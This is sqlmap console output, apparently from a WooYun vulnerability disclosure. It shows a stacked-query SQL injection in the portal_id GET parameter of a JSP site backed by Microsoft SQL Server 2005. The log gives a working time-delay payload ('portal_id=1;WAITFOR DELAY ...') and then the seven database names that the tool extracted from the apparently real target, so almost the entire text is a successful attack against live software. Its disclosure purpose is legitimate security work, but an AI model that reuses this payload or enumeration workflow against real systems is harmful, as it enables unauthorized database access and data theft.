 [*] starting at 22:33:52
[22:33:52] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:33:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: portal_id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: portal_id=1;WAITFOR DELAY '0:0:5'--
---
[22:33:53] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:33:53] [INFO] fetching database names
[22:33:53] [INFO] fetching number of databases
[22:33:53] [INFO] resumed: 7
[22:33:53] [INFO] resumed: ghcoa
[22:33:53] [INFO] resumed: gh\\?81oatest0825
[22:33:53] [INFO] resumed: ghtest
[22:33:53] [INFO] resumed: master
[22:33:53] [INFO] resumed: model
[22:33:53] [INFO] resumed: msdb
[22:33:53] [INFO] resumed: tempdb
www.wooyun.org